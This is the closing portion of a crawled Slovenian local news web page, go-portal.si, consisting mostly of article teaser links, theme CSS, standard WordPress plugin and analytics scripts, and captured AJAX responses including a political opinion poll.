                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "a67740c691"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d69a6c4436
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"3326 http:\/\/go-portal.si\/?p=3326","disqusShortname":"go-portal-si","disqusTitle":"La\u017eni odvetniki iz Neaplja goljufali na Gori\u0161kem: KLIC IZ KAMPANIJE","disqusUrl":"https:\/\/go-portal.si\/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije\/","postId":"3326"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"134ec87462"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011115" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011115" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"3326\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "3326" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3326]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d69a6c47a0"></textarea>
						<div id="td_live_css_uid_1_696d69a6c47a0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d69a6c47a0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d69a6c47a0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 191
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="df50aae103" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -667
content:
{"3326":680}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iiB6pQNXTdlGQjUg7WNp-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778159280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>